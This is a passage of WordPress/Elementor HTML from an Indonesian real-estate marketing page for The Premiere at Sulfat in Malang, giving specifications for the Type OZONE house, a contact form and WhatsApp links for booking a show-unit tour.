<a href="#uc_owl_sliding_thumbs_gallery_elementor_8172fca_item5" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/denah-ozone-webp.webp);background-size:cover;"> 
    </div>
    </a>

    </div>

  </div>

</div>
<!-- end Thumbnail Slider -->				</div>
				</div>
				<div class="elementor-element elementor-element-fa78415 elementor-widget elementor-widget-heading" data-id="fa78415" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">L6.5 Type OZONE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-939c89a elementor-widget elementor-widget-ucaddon_uc_material_bullets" data-id="939c89a" data-element_type="widget" data-widget_type="ucaddon_uc_material_bullets.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Bullets -->
<style>/* widget: Icon Bullets */



#uc_uc_material_bullets_elementor_939c89a *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_uc_material_bullets_elementor_939c89a .uc-bullet-active{
}


#uc_uc_material_bullets_elementor_939c89a .ue-icon
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
  line-height:1em;
  transition:0.3s;
}

#uc_uc_material_bullets_elementor_939c89a .ue-icon svg
{
  height:1em;
  width:1em;
}


#uc_uc_material_bullets_elementor_939c89a .uc_material_bullets_row
{
	font-weight:400;
	overflow:hidden;
	display:flex;
	position:relative;
	text-align:left;
	width:100%;
   
    transition:0.3s;
}


#uc_uc_material_bullets_elementor_939c89a .uc_material_bullets_row a.ue-item-link
{
  position:absolute;
  display:block;
  top:0;
  right:0;
  left:0;
  bottom:0;
}

#uc_uc_material_bullets_elementor_939c89a .uc_material_bullets_row:last-child
{
	margin-bottom:0px !important;
}


#uc_uc_material_bullets_elementor_939c89a .uc_material_bullets_row 
{
	position:relative;
	vertical-align:middle;
}

#uc_uc_material_bullets_elementor_939c89a .uc_material_bullets_row .uc_content_box
{
	display:flex;
    flex-direction:column;
    justify-content:center;
    align-items: flex-start;
    flex-grow:1;
}

#uc_uc_material_bullets_elementor_939c89a .ue-bullets
{
  display:grid;
}

#uc_uc_material_bullets_elementor_939c89a .ue-text, #uc_uc_material_bullets_elementor_939c89a .ue-title, #uc_uc_material_bullets_elementor_939c89a .ue-seperator
{
  width:100%;
}

#uc_uc_material_bullets_elementor_939c89a .ue-seperator-line
{
  display:inline-block;
  font-size:0px;
}

#uc_uc_material_bullets_elementor_939c89a .ue-seperator
{
  font-size:0px;
}

#uc_uc_material_bullets_elementor_939c89a.uc-remote-parent .uc_material_bullets_row
{
  cursor:pointer;
}

.ue-title
{
  font-size:21px;
  margin:0;
}

</style>

<div class="uc_material_bullets  "  id="uc_uc_material_bullets_elementor_939c89a"  >   	
    	<div class="ue-bullets uc-items-wrapper">
          	<div class="uc_material_bullets_row elementor-repeater-item-5bf99a7">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bed"><path fill="#231f20" d="M58,42C58,42,58,42,58,42l0-4.9c0-2.2-1.3-3.9-3-4.1V16c0-1.7-1.3-3-3-3H12c-1.7,0-3,1.3-3,3v17  c-1.7,0.2-3,1.9-3,4.1V42c0,0,0,0,0,0c-0.6,0.6-1,1.5-1,2.4v1.1c0,1.7,1.3,3.2,3,3.4v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h40v1  c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1c1.7-0.2,3-1.7,3-3.4v-1.1C59,43.5,58.6,42.6,58,42z M11,16c0-0.6,0.4-1,1-1h40  c0.6,0,1,0.4,1,1v17h-2v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5c-2.1,0-3.7,1.7-3.7,3.7V33h-6v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5  c-2.1,0-3.7,1.7-3.7,3.7V33h-2V16z M49,33H37v-4.3c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M27,33H15v-4.3  c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M9.4,35H10h4h14h8h14h4h0.6c0.6,0,1.4,0.9,1.4,2.1V41c-0.1,0-0.3,0-0.4,0H8.4  c-0.2,0-0.3,0-0.4,0v-3.9C8,35.9,8.7,35,9.4,35z M57,45.6c0,0.8-0.7,1.4-1.4,1.4H8.4C7.7,47,7,46.3,7,45.6v-1.1  C7,43.7,7.7,43,8.4,43h47.1c0.8,0,1.4,0.7,1.4,1.4V45.6z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">4+1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-304b9fb">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bathtub"><path d="M12,37c-0.6,0-1,0.4-1,1s0.4,1,1,1h2c0.6,0,1-0.4,1-1s-0.4-1-1-1H12z"></path><path d="M56 57h-3v-2.9c4.7-1.9 8-6.5 8-11.9v-3.4c1.2-.4 2-1.5 2-2.8s-.8-2.4-2-2.8V12c0-.6-.4-1-1-1s-1 .4-1 1v21h-9c-.6 0-1 .4-1 1s.4 1 1 1h10c.6 0 1 .4 1 1s-.4 1-1 1H18c-.6 0-1 .4-1 1s.4 1 1 1h41v3.2c0 6-4.8 10.8-10.8 10.8H15.8C9.8 53 5 48.2 5 42.2V39h2.9c.6 0 1-.4 1-1s-.4-1-1-1H4c-.6 0-1-.4-1-1s.4-1 1-1h42c.6 0 1-.4 1-1s-.4-1-1-1H4c-1.7 0-3 1.3-3 3 0 1.3.8 2.4 2 2.8v3.4c0 5.4 3.3 10 8 11.9V57H2c-.6 0-1 .4-1 1s.4 1 1 1h38c.6 0 1-.4 1-1s-.4-1-1-1H17.6l1-2h26.8l1 2H44c-.6 0-1 .4-1 1s.4 1 1 1h12c.6 0 1-.4 1-1S56.6 57 56 57zM15.4 57H13v-2.3c1.3.4 3.4.3 3.4.3L15.4 57zM51 57h-2.4l-1-2c0 0 1.9 0 3.4-.3V57zM62 57h-2c-.6 0-1 .4-1 1s.4 1 1 1h2c.6 0 1-.4 1-1S62.6 57 62 57z"></path><path d="M51.4 15.5c.6.5 1.2.2 1.4 0 1.7-1.7 1.9-4.3.7-6.2l2.3-1.9C57.5 6.2 59 7.9 59 8.9c0 .6.4 1 1 1s1-.4 1-1C61 6.8 59.2 5 57.1 5c-.9 0-1.8.3-2.5.9l-2.4 2c-2-1.3-4.6-1.1-6.4.6-.4.4-.4 1 0 1.4L51.4 15.5zM51.4 9.9c.9.9 1.1 2.3.6 3.4l-4-4C49.1 8.8 50.5 9 51.4 9.9zM35 28c0 .3 0 1 1 1 1.3 0 2.3.8 2.8 2 .4.9 1.3.6 1.5.5 1.7-1 2.8-.4 3.2-.1.3.2.8.2 1.1 0 .3-.2.5-.6.4-1 0 0-.4-3.3 3-3.5 1.7-.1 3 1.4 3 3 0 .6.4 1 1 1 .5 0 1.1.1 1.5.4.5.3 1.1.1 1.4-.3.3-.5.1-1.1-.3-1.4-.5-.3-1.1-.5-1.7-.6-.4-2.3-2.5-4.1-4.9-4.1-4.2.1-4.7 3.3-4.8 4.1-.8-.2-1.8-.2-3 .2-.7-1.2-1.9-2-3.3-2.3-.3-1.4-1.1-2.8-2.3-3.8-.4-.4-1-.3-1.4.1-.4.4-.3 1.1.1 1.4C34.4 25.7 35 26.9 35 28zM8.5 31.4c.5-.3 1-.4 1.5-.4.6 0 1-.4 1-1 0-1.5.7-3 1.9-3.9 1.3-1 3.1-1.2 5.1-.7.5.1 1-.1 1.2-.6.5-1.1 1.5-1.8 2.8-1.8 1.1 0 2.1.6 2.6 1.5.1.3.7 1 1.5.3 1.1-1 2.3-1.5 3.7-1.4.6 0 1-.4 1-1 0-.6-.4-1-1-1-1.5-.1-2.9.4-4.2 1.3-.9-1-2.3-1.6-3.7-1.6-1.7 0-3.3.9-4.2 2.3-2.9-.6-4.9.3-6.1 1.2-1.4 1.1-2.4 2.8-2.6 4.6-.6.1-1.1.3-1.6.6C7 30 6.8 30.6 7.1 31.1 7.4 31.7 8.3 31.5 8.5 31.4z"></path><path d="M13 30c0 .6.4 1 1 1s1-.4 1-1c0-.6.4-1 1-1 .6 0 1-.4 1-1s-.4-1-1-1C14.3 27 13 28.3 13 30zM44 51c.6 0 1-.4 1-1s-.4-1-1-1h-2c-.6 0-1 .4-1 1s.4 1 1 1H44zM57 42.1c0-.6-.4-1-1-1s-1 .4-1 1c0 3.8-3.1 6.9-6.9 6.9-.6 0-1 .4-1 1s.4 1 1 1C53 51 57 47 57 42.1z"></path><circle cx="46.5" cy="14.8" r="1"></circle><circle cx="45" cy="19.1" r="1"></circle><circle cx="42.2" cy="16.2" r="1"></circle><circle cx="43.7" cy="23.3" r="1"></circle><circle cx="40.8" cy="20.5" r="1"></circle><circle cx="38" cy="17.7" r="1"></circle></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">3+1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-5c2924d">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="sofa"><path fill="#231f20" d="M54,21v-3c0-2.8-2.2-5-5-5H15c-2.8,0-5,2.2-5,5v3c-2.8,0-5,2.2-5,5v20c0,1.7,1.3,3,3,3h4v1c0,0.6,0.4,1,1,1h2  c0.6,0,1-0.4,1-1v-1h32v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h4c1.7,0,3-1.3,3-3V26C59,23.2,56.8,21,54,21z M12,18  c0-1.7,1.3-3,3-3h34c1.7,0,3,1.3,3,3v3.4c-1.8,0.8-3,2.5-3,4.6v6.2c-0.3-0.1-0.6-0.2-1-0.2H36c-1.6,0-3.1,0.8-4,2  c-0.9-1.2-2.4-2-4-2H16c-0.4,0-0.7,0.1-1,0.2V26c0-2-1.2-3.8-3-4.6V18z M15,38v-3c0-0.6,0.4-1,1-1h12c1.7,0,3,1.3,3,3v1H15z M33,37  c0-1.7,1.3-3,3-3h12c0.6,0,1,0.4,1,1v3H33V37z M57,46c0,0.6-0.4,1-1,1H8c-0.6,0-1-0.4-1-1V26c0-1.7,1.3-3,3-3s3,1.3,3,3v9v4  c0,0.6,0.4,1,1,1h18h18c0.6,0,1-0.4,1-1v-4v-9c0-1.7,1.3-3,3-3s3,1.3,3,3V46z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-0740f96">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 512 512" id="car-booking"><path d="M91 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Zm421-132.5v-18a18.52 18.52 0 0 0-18.5-18.5h-36.168a18.487 18.487 0 0 0-15.788 8.907l-25.72-66.869a37.75 37.75 0 0 0-31.957-23.906v-4.748a7.5 7.5 0 0 0-15 0v4.616H150.429v-4.616a7.5 7.5 0 1 0-15 0v4.616h-4.253a37.724 37.724 0 0 0-35 24.038l-25.72 66.869a18.487 18.487 0 0 0-15.788-8.907H18.5A18.52 18.52 0 0 0 0 202.21v18a18.52 18.52 0 0 0 18.5 18.5h26A76.846 76.846 0 0 0 30 283.717V409.21a37.512 37.512 0 0 0 18.5 32.311v49.476a20.918 20.918 0 0 0 .885 6.003H7.5a7.5 7.5 0 0 0 0 15h497a7.5 7.5 0 0 0 0-15h-41.885a20.918 20.918 0 0 0 .885-6.003V441.52A37.512 37.512 0 0 0 482 409.21V283.717a76.845 76.845 0 0 0-14.5-45.007h26a18.52 18.52 0 0 0 18.5-18.5Zm-493.5 3.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5h36.168a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm100 267.287a6.01 6.01 0 0 1-6.003 6.003H69.503a6.01 6.01 0 0 1-6.003-6.003v-44.503a37.734 37.734 0 0 0 4 .216h51ZM132.615 497a20.918 20.918 0 0 0 .885-6.003V446.71h245v44.287a20.918 20.918 0 0 0 .885 6.003Zm8.99-65.29 18.252-15.818a33.493 33.493 0 0 1 21.933-8.182h147.42a33.493 33.493 0 0 1 21.933 8.182l18.252 15.818ZM448.5 490.997a6.01 6.01 0 0 1-6.003 6.003h-42.994a6.01 6.01 0 0 1-6.003-6.003V446.71h51a37.734 37.734 0 0 0 4-.216ZM467 409.21a22.525 22.525 0 0 1-22.5 22.5h-52.202l-31.331-27.153a48.492 48.492 0 0 0-31.757-11.847H181.79a48.492 48.492 0 0 0-31.757 11.847l-31.33 27.153H67.5a22.525 22.525 0 0 1-22.5-22.5V283.717a61.948 61.948 0 0 1 16.771-42.468 76.803 76.803 0 0 0 15.675-25.02l32.73-85.096a22.635 22.635 0 0 1 21-14.423h249.648a22.635 22.635 0 0 1 21 14.423l32.73 85.096a76.81 76.81 0 0 0 15.675 25.02A61.946 61.946 0 0 1 467 283.717Zm-9.668-185.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5H493.5a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm-105.877 84h-190.91a15.5 15.5 0 0 0-12.612 24.51l18.57 26a15.531 15.531 0 0 0 12.614 6.49h153.766a15.531 15.531 0 0 0 12.613-6.49l18.571-26a15.5 15.5 0 0 0-12.612-24.51Zm.406 15.79-18.571 26a.5.5 0 0 1-.407.21H179.117a.5.5 0 0 1-.407-.21l-18.571-26a.5.5 0 0 1 .406-.79h190.91a.5.5 0 0 1 .406.79ZM91 253.427h330a7.5 7.5 0 0 0 6.994-10.207l-40.871-105.58a7.5 7.5 0 0 0-6.995-4.793H131.872a7.5 7.5 0 0 0-6.995 4.793l-40.871 105.58A7.5 7.5 0 0 0 91 253.426Zm46.01-105.58h237.98l35.064 90.58H101.946ZM421 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">2</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>

      </div>
</div>
<!-- end Icon Bullets -->				</div>
				</div>
				<div class="elementor-element elementor-element-2b9ddbe elementor-widget elementor-widget-text-editor" data-id="2b9ddbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>LB : 132 M² / LT : 92 M²</p><p>Ruang luar intim Type Ozone di The Premiere at Sulfat ini tidak hanya meningkatkan daya tarik estetika kamar tidur, tetapi juga menawarkan pemandangan dan menikmati momen kedamaian. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-f0863c9 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f0863c9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="/detail-ozone-agent/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EXPLORE TYPE OZONE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8a9936a" data-id="8a9936a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02e2977 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02e2977" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fdf0d45" data-id="fdf0d45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f47efe elementor-widget elementor-widget-image" data-id="0f47efe" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:55}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="600" height="450" src="https://thepremiere.co.id/wp-content/uploads/2024/08/ambiance-sulfat-ezgif.com-optiwebp.webp" class="attachment-large size-large wp-image-54779" alt="Ambiance Perumahan elit The Premiere atSulfat" srcset="https://thepremiere.co.id/wp-content/uploads/2024/08/ambiance-sulfat-ezgif.com-optiwebp.webp 600w, https://thepremiere.co.id/wp-content/uploads/2024/08/ambiance-sulfat-ezgif.com-optiwebp-300x225.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-abdaaab" data-id="abdaaab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c59674c elementor-widget elementor-widget-heading" data-id="c59674c" data-element_type="widget" data-settings="{&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:55}},&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SCHEDULE SHOW UNIT TOUR Hunian Private Cluster Exclusive di Kota Malang</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-baa035a elementor-widget elementor-widget-text-editor" data-id="baa035a" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:55}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Chat on Whatsapp untuk membuat jadwal kunjungan show unit</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1c8b70c elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-wpforms" data-id="1c8b70c" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					
<style type="text/css">







	body #wpforms-49080 .wpforms-submit-container .wpforms-submit, body #wpforms-49080 .wpforms-field-pagebreak button.wpforms-page-button {
		height:36px ;font-size:13px;width:100% ;margin:-30px 0px 0px 0px ;		border-width: 0px;	}

	body #wpforms-49080 .wpforms-submit-container .wpforms-submit:hover, body #wpforms-49080 .wpforms-field-pagebreak button.wpforms-page-button:hover {
			}

	body #wpforms-49080 .wpforms-submit-container,
	body #wpforms-49080 .wpforms-field-pagebreak .wpforms-pagebreak-left{
		}


	body #wpforms-49080 .wpforms-form .wpforms-field input[type=text],
	body #wpforms-49080 .wpforms-form .wpforms-field input[type=email],
	body #wpforms-49080 .wpforms-form .wpforms-field input[type=tel],
	body #wpforms-49080 .wpforms-form .wpforms-field input[type=url],
	body #wpforms-49080 .wpforms-form .wpforms-field input[type=password],
	body #wpforms-49080 .wpforms-form .wpforms-field input[type=number]
	{
		height:30px ;font-size:13px;margin:-5px 0px 0px 0px ;		border-width: 1px;	}

	body #wpforms-49080 .wpforms-form .wpforms-field .wpforms-field-row
	{
			}

	body #wpforms-49080 .wpforms-form .wpforms-field-layout.wpforms-field input[type=text],
	body #wpforms-49080 .wpforms-form .wpforms-field-layout.wpforms-field input[type=email],
	body #wpforms-49080 .wpforms-form .wpforms-field-layout.wpforms-field input[type=tel],
	body #wpforms-49080 .wpforms-form .wpforms-field-layout.wpforms-field input[type=url],
	body #wpforms-49080 .wpforms-form .wpforms-field-layout.wpforms-field input[type=password],
	body #wpforms-49080 .wpforms-form .wpforms-field-layout.wpforms-field input[type=number]{
		width: 100%;
	}

	body #wpforms-49080 .wpforms-form .wpforms-field .wpforms-field-row input[type=text]{
		width: 100%;
	}








 
	body #wpforms-49080 .wpforms-form .wpforms-field label.wpforms-field-label,
	body #wpforms-49080 .wpforms-form .wpforms-field .wpforms-field-label {
		font-size:15px;	}


/* Styling for Tablets */
@media only screen and (max-width: 800px) and (min-width:481px) {
	


		body #wpforms-49080 .wpforms-submit-container .wpforms-submit,body #wpforms-49080 .wpforms-field-pagebreak button.wpforms-page-button {
		width:100% ;height:30px ;		}     

}

@media only screen and (max-width: 480px){
	


	body #wpforms-49080 .wpforms-submit-container .wpforms-submit, body #wpforms-49080 .wpforms-field-pagebreak button.wpforms-page-button {
		width:90% ;height:35px ;font-size:15px ;		}

}
/*Option to add custom CSS */



		</style>
		<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-49080"><form id="wpforms-form-49080" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="49080" method="post" enctype="multipart/form-data" action="/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/" data-token="1c5675b9eaed18d93149316f70683801" data-token-time="1764672588"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-49080-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-49080-field_0">Nama <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-49080-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" aria-errormessage="wpforms-49080-field_0-error" required></div><div id="wpforms-49080-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-49080-field_1">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-49080-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" aria-errormessage="wpforms-49080-field_1-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="49080"><input type="hidden" name="page_title" value="Luxury Homes | Hunian Private Cluster Exclusive &#8211; The Premiere at Sulfat, Kota Malang | Yvonne Inmax"><input type="hidden" name="page_url" value="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="53025"><input type="hidden" name="wpforms[post_id]" value="53025"><button type="submit" name="wpforms[submit]" id="wpforms-submit-49080" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="KIRIM" aria-live="assertive" value="wpforms-submit">KIRIM</button><img loading="lazy" src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-a337500 elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="a337500" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kunjungi Show Unit</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7e82b5b elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7e82b5b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://api.whatsapp.com/send/?phone=62811336696&#038;text=Halo+Apakah+saya+bisa+mendapat+informasi+lebih+detail+tentang+Hunian+Private+Cluster+Exclusive+Malang+di+The+Premiere+at+Sulfat%3F+%28CampaignThePremiereatSulfat%29&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Chat on WhatsApp</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-943705b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="943705b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb24d2d" data-id="fb24d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b9a666 elementor-widget elementor-widget-text-editor" data-id="5b9a666" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fasilitas Private Cluster Exclusive di Kota Malang</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a847361 elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="a847361" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #fffff;">THE PREMIERE AT SULFAT by<a href="https://woodlandgroup.co.id" target="_blank" rel="noopener"><strong><span style="color: #1e1e1e;"> Woodland Group</span></strong></a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-edae743 elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="edae743" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jalan Raya Sulfat, Kota Malang</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ce759b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9ce759b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-add7d9b" data-id="add7d9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07f4386 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-text-editor" data-id="07f4386" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #fffff;">THE PREMIERE AT SULFAT<br />by<a href="https://woodlandgroup.co.id" target="_blank" rel="noopener"><strong><span style="color: #1e1e1e;"> Woodland Group</span></strong></a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec36ee8 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-text-editor" data-id="ec36ee8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jalan Raya Sulfat, Kota Malang</p>								</div>
				</div>
				<div class="elementor-element elementor-element-af918a8 elementor-widget elementor-widget-image-gallery" data-id="af918a8" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-55166 gallery-columns-1 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
